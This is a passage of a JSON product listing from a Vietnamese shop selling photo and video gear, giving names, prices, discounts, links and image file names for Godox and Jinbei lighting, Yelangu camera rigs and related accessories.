C1","gia":1380000,"giakm":1290000,"phantram":6.5217391304348,"image":"shop_1499944213_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c1-minhduc.com.vn (8).jpg.jpg"},{"id":1416,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu--camera-cage-c2--handheld-stabilizer-270-1416.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu - camera Cage C2 - Handheld Stabilizer","gia":1470000,"giakm":1450000,"phantram":1.3605442176871,"image":"shop_1499945371_tay-cam-chong-rung-camera-cage-yelangu-c2-minhduc.com.vn (4).jpg.jpg"},{"id":1426,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c3--handheld-stabilizer-270-1426.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C3 - Handheld Stabilizer","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1500190294_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c3-minhduc.com.vn (7).jpg.jpg"},{"id":1417,"dmid":266,"link":"\/den-studio-godox-qs400-cong-suat-400w-266-1417.html","label":"\u0110\u00e8n Studio GODOX QS400 c\u00f4ng su\u1ea5t 400W","gia":3200000,"giakm":3150000,"phantram":1.5625,"image":"shop_1499995184_den-chup-hinh-flash-godox-qs400-minhduc.com.vn (4).jpg.jpg"},{"id":1419,"dmid":266,"link":"\/den-flash-studio-godox-gs200-266-1419.html","label":"\u0110\u00e8n Flash Studio GODOX Gs200 ","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1500176500_den-flash-godox-gt200-minhduc.com (2).jpg.jpg"},{"id":1420,"dmid":266,"link":"\/den-flash-studio-godox-gs300-266-1420.html","label":"\u0110\u00e8n Flash Studio GODOX GS300 ","gia":3500000,"giakm":2900000,"phantram":17.142857142857,"image":"shop_1500177684_den-flash-godox-GS300-minhduc.com (5).jpg.jpg"},{"id":1421,"dmid":266,"link":"\/den-flash-studio-godox-gs400-266-1421.html","label":"\u0110\u00e8n Flash Studio GODOX GS400 ","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"shop_1500181484_den-flash-godox-GS400-minhduc.com (6).jpg.jpg"},{"id":1422,"dmid":266,"link":"\/den-flash-studio-godox-ds200-266-1422.html","label":"\u0110\u00e8n Flash Studio GODOX DS200 ","gia":2500000,"giakm":2450000,"phantram":2,"image":"shop_1500184984_den-flash-studio-ds200-minhduc.com (2).jpg.jpg"},{"id":1423,"dmid":266,"link":"\/den-flash-studio-godox-ds300-266-1423.html","label":"\u0110\u00e8n Flash Studio GODOX DS300 ","gia":2950000,"giakm":2800000,"phantram":5.0847457627119,"image":"shop_1500185249_den-flash-studio-ds300-minhduc.com (4).jpg.jpg"},{"id":1424,"dmid":266,"link":"\/tui-dung-den-godox-pb-600-for-ad600-266-1424.html","label":" T\u00fai \u0110\u1ef1ng \u0110\u00e8n Godox PB-600 for AD600","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1500186703_tui-dung-ad600-minhduc.com (1).jpg.jpg"},{"id":1425,"dmid":266,"link":"\/bo-chuyen-doi-godox-ad-ac-cho-ad600b-va-ad600bm-266-1425.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i Godox AD-AC cho AD600B v\u00e0 AD600BM","gia":2800000,"giakm":1590000,"phantram":43.214285714286,"image":"shop_1500187712_nguon-ad600-minhduc.com (1).jpg.jpg"},{"id":1427,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c5--handheld-stabilizer-270-1427.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C5 - Handheld Stabilizer","gia":2300000,"giakm":2090000,"phantram":9.1304347826087,"image":"shop_1500191040_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c5-minhduc.com.vn (10).jpg.jpg"},{"id":1428,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c6--handheld-stabilizer-for-sony-a6300-a6500-270-1428.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C6 - Handheld Stabilizer for sony  a6300 a6500","gia":2800000,"giakm":2450000,"phantram":12.5,"image":"shop_1500193642_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c6-minhduc.com.vn (12).jpg.jpg"},{"id":1429,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c500--handheld-stabilizer-270-1429.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C500 - Handheld Stabilizer","gia":3800000,"giakm":3500000,"phantram":7.8947368421053,"image":"shop_1500194574_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c500-minhduc.com.vn (13).jpg.jpg"},{"id":1430,"dmid":265,"link":"\/yelangu-auto-dolly-car-l3-265-1430.html","label":"Yelangu Auto Dolly car L3","gia":1350000,"giakm":1300000,"phantram":3.7037037037037,"image":"shop_1500196857_Yelangu-Auto-Dolly-car-L3-MINHDUC.COM (1).jpg.jpg"},{"id":1432,"dmid":266,"link":"\/den-flash-studio-godox-de300-266-1432.html","label":"\u0110\u00e8n Flash Studio GODOX DE300 ","gia":2500000,"giakm":2250000,"phantram":10,"image":"shop_1501150770_den-godox-de300-minhduc.com (1).jpg.jpg"},{"id":1433,"dmid":266,"link":"\/bong-den-ad600-ad600bm-ad600b-266-1433.html","label":"B\u00f3ng \u0111\u00e8n AD600-AD600BM-AD600B","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1501211877_Bong-den-AD600-Godox-b-font-AD-H600-600W-Flash-Tube-Bare-Flash-Light-Bulb-for.jpg.jpg"},{"id":1434,"dmid":266,"link":"\/bong-den-godox-ad-180-266-1434.html","label":"B\u00f3ng \u0111\u00e8n Godox AD 180","gia":1200000,"giakm":1150000,"phantram":4.1666666666667,"image":"shop_1501213702_bong-den-ad-180-minhduc.com.vn.jpg.jpg"},{"id":1435,"dmid":266,"link":"\/bong-den-godox-ad360-266-1435.html","label":"B\u00f3ng \u0111\u00e8n godox AD360","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1501214084_bong-den-ad-360-minhduc.com.vn.jpg.jpg"},{"id":1436,"dmid":211,"link":"\/softbox-chinh-hang-godox-35x160cm-vesco-grid--bowen-mount-alu-ring-211-1436.html","label":"Softbox ch\u00ednh h\u00e3ng GODOX 35x160cm Vesco Grid - Bowen mount alu ring ","gia":850000,"giakm":820000,"phantram":3.5294117647059,"image":"shop_1501295130_softbox-godox-35-160-minhduc.com (1).jpg.jpg"},{"id":1437,"dmid":211,"link":"\/softbox-to-ong-grid-godox-60x90cm-bowen-mount-211-1437.html","label":"Softbox T\u1ed5 Ong Grid Godox 60x90cm Bowen mount ","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"shop_1501297794_godox_60x90_SOFTBOX-MINHDUC.COM (5).jpg.jpg"},{"id":2719,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-m1-316-2719.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink M1","gia":3550000,"giakm":2250000,"phantram":36.619718309859,"image":"416340902.jpg"},{"id":2090,"dmid":198,"link":"\/combo-godox-v1-for-canon--bo-tan-sang-godox-ak-r1-198-2090.html","label":"Combo Godox V1 for Canon + b\u1ed9 t\u1ea3n s\u00e1ng Godox AK-R1","gia":5200000,"giakm":4450000,"phantram":14.423076923077,"image":"shop_1573888625_BO-KIT-GODOX-V1-ak-r1-MINHDUC.COM.VN1.jpg.jpg"},{"id":2091,"dmid":266,"link":"\/den-flash-godox-v1-s-ttl-hss-18000-for-sony-266-2091.html","label":"\u0110\u00e8n Flash Godox V1 S TTL Hss 1\/8000 For Sony","gia":4500000,"giakm":3470000,"phantram":22.888888888889,"image":"1501891857.jpg"},{"id":1464,"dmid":195,"link":"\/trigger-jinbei-tr-q6-for-cns-ttl-bluetooth-195-1464.html","label":"Trigger Jinbei TR-Q6 for C\/N\/S TTL Bluetooth","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1502534024_Trigger-tq6-dieu-khien-den-tq06 (1).jpg.jpg"},{"id":1438,"dmid":192,"link":"\/godox-ad-s15-protection-cap-for-witstro-flash-ad180-ad360-ad200-192-1438.html","label":"Godox AD-S15 Protection Cap for WITSTRO Flash AD180 \/ AD360\/ AD200","gia":150000,"giakm":130000,"phantram":13.333333333333,"image":"shop_1501318182_coc-bao-ve-bong-ad-15-godox-minhduc.com (1).jpg.jpg"},{"id":1439,"dmid":215,"link":"\/godox-ad-s1-ad-s2-orginal-stardard-reflector-for-ad360-ad180-ad360ii-ad200-flash-215-1439.html","label":"Godox AD-S1 AD-S2 Orginal Stardard Reflector for AD360 AD180 AD360II AD200 Flash","gia":350000,"giakm":320000,"phantram":8.5714285714286,"image":"shop_1501318750_CHOA-AD200-AD180-AD360-GODOX-MINHDUC.COM (1).jpg.jpg"},{"id":1512,"dmid":213,"link":"\/wheel-frame-for-light-stand-wt700-de-co-banh-xe-do-chan-den-213-1512.html","label":"Wheel frame for light stand WT700 \u0111\u1ebf c\u00f3 b\u00e1nh xe \u0111\u1ee1 ch\u00e2n \u0111\u00e8n","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1581125276_shop_1545126179_ch\u00e2n-\u0111\u00e8n-Wheel-frame-for-light-stand-3-minhduc.com.vn.jpg.jpg.jpg"},{"id":1720,"dmid":192,"link":"\/filter-mau-cac-loai-day-192-1720.html","label":"Filter m\u00e0u c\u00e1c lo\u1ea1i d\u00e0y","gia":450000,"giakm":250000,"phantram":44.444444444444,"image":"shop_1521284974_shop_1442080852_Filter-mau-minhduc.com.vn.jpg.jpg.jpg"},{"id":1440,"dmid":192,"link":"\/godox-ad-s17-wide-angle-soft-focus-shade-dome-diffuser-for-witstro-ad-200-ad-360-ad180-192-1440.html","label":"Godox AD-S17 Wide Angle Soft Focus Shade Dome Diffuser for WITSTRO AD-200 AD-360 AD180","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"shop_1501319708_HTB1OJDlLXXXXXabXpXXq6xXFXXXA.jpg.jpg"},{"id":1443,"dmid":211,"link":"\/softbox-du-jinbei-60x90cm-211-1443.html","label":"Softbox d\u00f9 jinbei 60x90cm","gia":1400000,"giakm":1250000,"phantram":10.714285714286,"image":"shop_1502625967_Softbox-godox-jinbei-K-70-100-Umbrella-SoftBox12.jpg.jpg"},{"id":1444,"dmid":211,"link":"\/softbox-du-jinbei-70x100cm-211-1444.html","label":"Softbox d\u00f9 jinbei 70x100cm","gia":1600000,"giakm":1350000,"phantram":15.625,"image":"shop_1502625823_Softbox-godox-jinbei-K-70-100-Umbrella-SoftBox1.jpg.jpg"},{"id":1445,"dmid":212,"link":"\/hat-sang-jinbei-m11-115a-goldsilver-reflector-board-212-1445.html","label":"H\u1eaft s\u00e1ng Jinbei M11-115A Gold\/Silver Reflector Board","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"shop_1501903061_jinbei-m11-115a-gold-silver-reflector-board-jb-m11-115ags-minhduc.com (2).jpg.jpg"},{"id":1446,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000w-co-dmx--5600k-267-1446.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000w c\u00f3 DMX - 5600k","gia":6800000,"giakm":6500000,"phantram":4.4117647058824,"image":"shop_1501909566_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1447,"dmid":267,"link":"\/den-led-spotlight-pro-1000w-co-dmx-267-1447.html","label":"\u0110\u00e8n Led Spotlight Pro 1000w c\u00f3 DMX","gia":8000000,"giakm":7500000,"phantram":6.25,"image":"shop_1501916332_shop_1462295878_spotlight \u0111en Photoviet (5).jpg.jpg.jpg"},{"id":1449,"dmid":267,"link":"\/den-dragon-led-video-light-hy2000--5500k-co-dmx-267-1449.html","label":"\u0110\u00e8n Dragon LED Video Light HY2000 - 5500k c\u00f3 DMX","gia":11000000,"giakm":10500000,"phantram":4.5454545454545,"image":"shop_1501916701_shop_1494322146_den-led-dragon-hy2000-minhduc.com.vn.jpg.jpg.jpg"},{"id":1450,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-jb-3000fp-213-1450.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei JB-3000FP","gia":1050000,"giakm":990000,"phantram":5.7142857142857,"image":"shop_1533550851_CHAN-DEN-JINBEI-JB-3000FP.jpg.jpg"},{"id":1451,"dmid":213,"link":"\/chan-den-monopod-hd-230-jinbei-213-1451.html","label":"Ch\u00e2n \u0111\u00e8n monopod HD-230 jinbei","gia":600000,"giakm":0,"phantram":0,"image":"jinbei h-230.png"},{"id":1452,"dmid":213,"link":"\/tay-treo-den-bl70130-wall-hung-stand-213-1452.html","label":"Tay treo \u0111\u00e8n BL70*130 Wall-hung Stand","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1501922338_tay-treo-den-jinbei-minhduc.com (1).jpg.jpg"},{"id":1454,"dmid":250,"link":"\/jinbei-msn-600-ttl-250-1454.html","label":"Jinbei MSN 600 TTL","gia":9150000,"giakm":7000000,"phantram":23.497267759563,"image":"shop_1501930341_den-flash-msn-ttl-600-minhduc.com (3).jpg.jpg"},{"id":1455,"dmid":250,"link":"\/jinbei-hd-601-250-1455.html","label":"JINBEI HD 601 ","gia":8500000,"giakm":8200000,"phantram":3.5294117647059,"image":"shop_1501931412_JINBEI_HD-601_2b640.jpg.jpg"},{"id":1456,"dmid":218,"link":"\/du-jinbei-phan-trang-cao-cap-16-canh-130cm-218-1456.html","label":" D\u00f9 JINBEI ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 130cm","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"shop_1501932693_DU-16-CANH-JINBEI-130CM (2).jpg.jpg"},{"id":1457,"dmid":218,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-130cm-218-1457.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 130cm","gia":1300000,"giakm":1250000,"phantram":3.8461538461538,"image":"shop_1501932915_DU-16-CANH-JINBEI-130CM (4).jpg.jpg"},{"id":1458,"dmid":296,"link":"\/combo-den-flash-ad600-bm--trigger-x1-t--choa-reflector-chup-ngoai-canh-296-1458.html","label":"Combo \u0110\u00e8n Flash AD600 BM + Trigger X1 T + Ch\u00f3a reflector ch\u1ee5p ngo\u1ea1i c\u1ea3nh","gia":9200000,"giakm":8550000,"phantram":7.0652173913043,"image":"2098095313.png"},{"id":1459,"dmid":266,"link":"\/combo-den-flash-ad600-bm--trigger-x1-t--choa-reflector-chup-ngoai-canh-266-1459.html","label":"Combo \u0110\u00e8n Flash AD600 BM + Trigger X1 T + Ch\u00f3a reflector ch\u1ee5p ngo\u1ea1i c\u1ea3nh","gia":8530000,"giakm":8530000,"phantram":0,"image":"shop_1501991181_shop_1501815652_AD600BM-MINHDUC.COM.VN.jpg.jpg"},{"id":1460,"dmid":211,"link":"\/jinbei-parabolic-120-cm-softbox-16k-direct--bowens-mount-211-1460.html","label":"Jinbei Parabolic 120 Cm softbox 16k Direct - Bowens mount  ","gia":2500000,"giakm":1900000,"phantram":24,"image":"shop_1502007080_shop_1498296021_softbox-16-canh-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":1461,"dmid":259,"link":"\/vali-keo-jinbei-106-x-31-x30cm-259-1461.html","label":"Vali k\u00e9o JINBEI 106 x 31 x30cm","gia":2250000,"giakm":2190000,"phantram":2.6666666666667,"image":"shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg"},{"id":1462,"dmid":218,"link":"\/du-godox-phan-bac-cao-cap-16-canh-180cm-g180-218-1462.html","label":"D\u00f9 GODOX Ph\u1ea3n B\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 180cm G180","gia":1450000,"giakm":1200000,"phantram":17.241379310345,"image":"shop_1502107522_du-16-canh-GODOX-180-cm-minhduc.com.vn (3).jpg.jpg"},{"id":4153,"dmid":192,"link":"\/bo-gel-11m-mau-20cm-x-20cm-192-4153.html","label":"B\u1ed9 gel 11m m\u00e0u 20cm x 20cm     ","gia":500000,"giakm":350000,"phantram":30,"image":"bo-gel-mau-11.jpg"},{"id":1463,"dmid":266,"link":"\/den-flash-studio-godox-qt1200ii-18000s-266-1463.html","label":"\u0110\u00e8n flash studio Godox QT1200II 1\/8000s","gia":15500000,"giakm":11950000,"phantram":22.903225806452,"image":"361544390.jpg"},{"id":1491,"dmid":211,"link":"\/godox-s7-48cm-foldable-softbox-octagon-umbrella-diffuser-reflector-photo-lighting-kit-for-witstro-ad360-ad180-ad200-speedlight-211-1491.html","label":"Godox S7 48cm Foldable Softbox Octagon Umbrella Diffuser Reflector Photo Lighting Kit for WITSTRO AD360 AD180 AD200 Speedlight","gia":780000,"giakm":690000,"phantram":11.538461538462,"image":"shop_1504693152_softbox-s7-for-ad360-minhduc.com (3).jpg.jpg"},{"id":1466,"dmid":271,"link":"\/m1-yelangu-dv-camera-digital-slr-271-1466.html","label":"M1 YELANGU DV Camera Digital SLR ","gia":300000,"giakm":0,"phantram":0,"image":"shop_1503213528_YELANGU-M1-matte-box-minhduc-com-vn.jpg.jpg"},{"id":1467,"dmid":271,"link":"\/m2-professional-dslr-matte-box-44-filter-271-1467.html","label":"M2 Professional DSLR Matte Box 4*4 Filter ","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1503214008_YELANGU-M2-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1468,"dmid":271,"link":"\/m3-matte-box-271-1468.html","label":"M3 Matte Box","gia":1900000,"giakm":0,"phantram":0,"image":"shop_1503214449_YELANGU-M3-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1469,"dmid":271,"link":"\/m4-matte-box-no-filter-271-1469.html","label":"M4 Matte Box No Filter","gia":950000,"giakm":0,"phantram":0,"image":"shop_1503214663_YELANGU-M4-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1470,"dmid":271,"link":"\/dragon-vest-arm-i-271-1470.html","label":"Dragon Vest Arm I","gia":6400000,"giakm":0,"phantram":0,"image":"shop_1503215304_vest-arm-minhduc.com (1).jpg.jpg"},{"id":1471,"dmid":271,"link":"\/b1-dragon-easy-rig-271-1471.html","label":" B1 Dragon Easy rig ","gia":7900000,"giakm":0,"phantram":0,"image":"shop_1503216707_easy-ring-minhduc.com (3).jpg.jpg"},{"id":1472,"dmid":270,"link":"\/gimbal-wondlan-skywalker-sk02-270-1472.html","label":"Gimbal Wondlan Skywalker SK02","gia":17000000,"giakm":16700000,"phantram":1.7647058823529,"image":"shop_1506999592_Tay-CAM-CHONG-Rung-STEADICAM-Camera-Stabilizer-MINHDUC .jpg.jpg"},{"id":1515,"dmid":213,"link":"\/tay-boom-camera-crane-dragon-01-213-1515.html","label":"Tay boom camera crane Dragon 01","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1507001823_Camera-crane-jib-tay-boom-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":2013,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-m1-213-2013.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei M1","gia":1550000,"giakm":1250000,"phantram":19.354838709677,"image":"shop_1626626093_chan_den_boom_jinbei_m1_minhduc_photoviet3.jpg.jpg"},{"id":1473,"dmid":271,"link":"\/dragon-d101-shoulder-rig-matte-box-m1-follow-271-1473.html","label":"Dragon D101 Shoulder rig matte box M1 follow ","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1503460525_camera-bracket-set-follow-focus-f1-d101-minhduc.com (1).jpg.jpg"},{"id":1475,"dmid":271,"link":"\/dragon-d110-shoulder-mount-rig-271-1475.html","label":"Dragon D110 Shoulder Mount Rig ","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1503630521_D110-Shoulder-Mount-Rig-minhduc.com (4).jpg.jpg"},{"id":1474,"dmid":271,"link":"\/dragon-d100-shoulder-rig-f0-follow-focus-m1-271-1474.html","label":"Dragon D100 shoulder rig+F0 follow focus+M1 ","gia":2800000,"giakm":2650000,"phantram":5.3571428571429,"image":"shop_1503628461_D100-shoulder-rig-F0-follow-focus-M1-MINHDUC.COM (2).jpg.jpg"},{"id":1476,"dmid":271,"link":"\/dragon-d221-shoulder-rig-camera-cage--f0-271-1476.html","label":"Dragon D221 Shoulder Rig +camera cage + F0 ","gia":3900000,"giakm":0,"phantram":0,"image":"shop_1503633380_Dragon-D221-Shoulder-Rig-camera-cage-F0-minhduc.com (1).jpg.jpg"},{"id":1477,"dmid":271,"link":"\/dragon-c200-dslr-camera-cage-kit-set-271-1477.html","label":"Dragon C200 DSLR Camera Cage Kit Set","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1507002000_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c200-minhduc.com.vn (9).jpg.jpg"},{"id":1478,"dmid":270,"link":"\/c100-dslr-camera-cage-kit-set-270-1478.html","label":"C100 DSLR Camera Cage Kit Set","gia":2400000,"giakm":0,"phantram":0,"image":"shop_1503974169_C100-DSLR-Camera-Cage-Kit-Set-minhduc.com (4).jpg.jpg"},{"id":1479,"dmid":271,"link":"\/d201-02f-pro-shoulder-rig-271-1479.html","label":"D201 02F PRO Shoulder Rig","gia":8700000,"giakm":0,"phantram":0,"image":"shop_1503974954_D201-02F-PRO-Shoulder-Rig-minhduc.com (1).jpg.jpg"},{"id":1480,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s800-pro-carbon-fibre-270-1480.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S800 pro Carbon fibre","gia":3350000,"giakm":0,"phantram":0,"image":"shop_1503978291_stedicam-s-800-minhduc (1).jpg.jpg"},{"id":1481,"dmid":259,"link":"\/tui-dung-chan-den-dragon-120cm-259-1481.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 120cm ","gia":350000,"giakm":0,"phantram":0,"image":"shop_1504150227_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1482,"dmid":259,"link":"\/tui-dung-chan-den-dragon-100cm-259-1482.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 100cm","gia":300000,"giakm":0,"phantram":0,"image":"shop_1504150355_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1483,"dmid":259,"link":"\/tui-dung-chan-den-dragon-140cm-259-1483.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 140cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1504150435_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1485,"dmid":211,"link":"\/softbox-to-ong-godox-95cm-211-1485.html","label":"Softbox t\u1ed5 ong Godox 95cm","gia":1120000,"giakm":780000,"phantram":30.357142857143,"image":"shop_1504666247_softbox-bat-giac-minhduc.com.vn (4).jpg.jpg"},{"id":3991,"dmid":217,"link":"\/phong-giay-chup-hinh-tieu-chuan-my-29511m-217-3991.html","label":"Ph\u00f4ng Gi\u1ea5y ch\u1ee5p h\u00ecnh ti\u00eau chu\u1ea9n m\u1ef9 2.95*11m","gia":1200000,"giakm":970000,"phantram":19.166666666667,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":1486,"dmid":211,"link":"\/softbox-to-ong-godox-140cm-211-1486.html","label":"Softbox t\u1ed5 ong Godox 140cm","gia":1490000,"giakm":1280000,"phantram":14.093959731544,"image":"shop_1504667323_softbox-bat-giac-minhduc.com.vn (3).jpg.jpg"},{"id":3138,"dmid":214,"link":"\/xuong-ca-treo-den-nice-1m80-\u2013-hang-chinh-hang-214-3138.html","label":"X\u01b0\u01a1ng c\u00e1 treo \u0111\u00e8n NICE 1m80 \u2013 H\u00e0ng ch\u00ednh h\u00e3ng","gia":1400000,"giakm":0,"phantram":0,"image":"1869539166.jpg"},{"id":1487,"dmid":211,"link":"\/softbox-du-80x120cm-for-godox-jinbei-bowen-hylow-211-1487.html","label":"Softbox D\u00f9 80x120cm for godox, jinbei, bowen , hylow....","gia":1500000,"giakm":1050000,"phantram":30,"image":"shop_1504679914_godox-du_60x90_SOFTBOX-MINHDUC.COM (7).jpg.jpg"},{"id":1488,"dmid":266,"link":"\/godox-ad-cs-khoa-giac-cam-cho-den-ad600b-ad600bm-266-1488.html","label":"GODOX AD-CS kh\u00f3a gi\u1eafc c\u1eafm cho \u0111\u00e8n AD600B, AD600BM","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1504680056_Godox-AD-CS-fixed-ring-for-Bowens-Mount-adapter-minhduc.com.vn0.jpg.jpg"},{"id":1489,"dmid":211,"link":"\/softbox-du-60x90cm-for-godox-jinbei-bowen-hylow-211-1489.html","label":"Softbox D\u00f9 60x90cm for godox, jinbei, bowen , hylow....","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1504681198_godox-du_60x90_SOFTBOX-MINHDUC.COM (7).jpg.jpg"},{"id":1490,"dmid":211,"link":"\/softbox-du-60x60cm-for-godox-jinbei-bowen-hylow-211-1490.html","label":"Softbox  D\u00f9 60x60cm for godox, jinbei, bowen , hylow....","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"shop_1504687984_HTB1ug.WPpXXXXbxXVXXq6xXFXXXb.jpg.jpg"},{"id":1492,"dmid":212,"link":"\/hat-sang-5in1-150x200cm-212-1492.html","label":"H\u1eaft s\u00e1ng 5in1 150x200cm","gia":850000,"giakm":750000,"phantram":11.764705882353,"image":"shop_1504749741_hat-sang-5-in-1-150-200-reflector-minhduc.com.vn.jpg.jpg.jpg"},{"id":1494,"dmid":270,"link":"\/steadicam-ex-video-270-1494.html","label":"SteadIcam EX Video","gia":420000,"giakm":0,"phantram":0,"image":"shop_1504767691_Steadycam-EX-Video-minhduc.com (1).jpg.jpg"},{"id":1493,"dmid":212,"link":"\/hat-sang-5in1-100x150cm-212-1493.html","label":"H\u1eaft s\u00e1ng 5in1 100x150cm","gia":700000,"giakm":580000,"phantram":17.142857142857,"image":"shop_1504750095_hat-sang-5-in-1-150-200-reflector-minhduc.com.vn.jpg.jpg.jpg"},{"id":1495,"dmid":192,"link":"\/zac-chuyen-35x635mm-192-1495.html","label":"Z\u1eafc chuy\u1ec3n 3.5x6.35mm","gia":30000,"giakm":0,"phantram":0,"image":"shop_1504774051_rac-chuyen-3,5-6,35mmminhduc.com.vn.jpg.jpg"},{"id":1496,"dmid":192,"link":"\/dau-chuyen-audio-635-mm-thanh-35-mm-nhua-192-1496.html","label":"\u0110\u1ea7u chuy\u1ec3n Audio 6.35 mm th\u00e0nh 3.5 mm (nh\u1ef1a)","gia":30000,"giakm":0,"phantram":0,"image":"shop_1504776520_dau-chuyen-audio-6.35-mm-thanh-3.5-mm-nhua-minhduc.com.vn.jpg.jpg"},{"id":1498,"dmid":192,"link":"\/mic-thu-am-sidande-mic-01-ghi-am-microphone-k-192-1498.html","label":"Mic Thu \u00c2m Sidande Mic 01 Ghi am Microphone K","gia":700000,"giakm":0,"phantram":0,"image":"shop_1505032903_mic-thu-am-sidande-mic-01-3-5-m-t-ghi-am-microphone-k-1-minhduc.com (1).jpg.jpg"},{"id":1499,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-xanh-co-lon-192-1499.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u xanh c\u1ee1 l\u1edbn ","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102267_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (1).jpg.jpg"},{"id":1500,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-trang-co-lon-192-1500.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u tr\u1eafng c\u1ee1 l\u1edbn","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102400_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (3).jpg.jpg"},{"id":1501,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-vang-co-lon-192-1501.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u v\u00e0ng c\u1ee1 l\u1edbn ","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102454_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (4).jpg.jpg"},{"id":1507,"dmid":230,"link":"\/sac-panasonic-bq-cc55-black-noi-dia-nhat-230-1507.html","label":"S\u1ea1c panasonic BQ-CC55 black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":630000,"giakm":0,"phantram":0,"image":"shop_1506508415_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn.jpg.jpg"},{"id":1508,"dmid":230,"link":"\/pin--sac-panasonic-eneloop-pro-bq-cc55-black-noi-dia-nhat-230-1508.html","label":"Pin + s\u1ea1c panasonic eneloop pro BQ-CC55 black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":850000,"giakm":0,"phantram":0,"image":"shop_1506523868_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn2.jpg.jpg"},{"id":1509,"dmid":230,"link":"\/bo-pin--sac-panasonic-eneloop-bq-cc53-noi-dia-nhat-230-1509.html","label":"B\u1ed9 Pin + s\u1ea1c panasonic eneloop BQ-CC53 n\u1ed9i \u0111\u1ecba 